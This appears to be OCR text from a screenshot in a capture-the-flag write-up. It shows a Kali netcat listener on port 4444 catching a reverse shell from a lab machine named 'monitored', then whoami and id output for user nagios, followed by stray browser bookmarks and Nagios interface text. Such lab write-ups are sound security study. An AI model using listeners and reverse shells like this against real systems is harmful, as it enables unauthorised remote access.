 ┌──(root㉿kali)-[~/monitored]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.248] 50430
bash: cannot set terminal process group (10611): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ whoami
whoami
nagios
nagios@monitored:~$ id
id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
nagios@monitored:~$
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Help Admin
Management
Run Check Command
Run Check Command